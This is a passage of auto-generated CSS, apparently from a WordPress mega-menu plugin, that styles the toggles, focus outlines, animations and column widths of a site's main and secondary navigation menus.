.mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 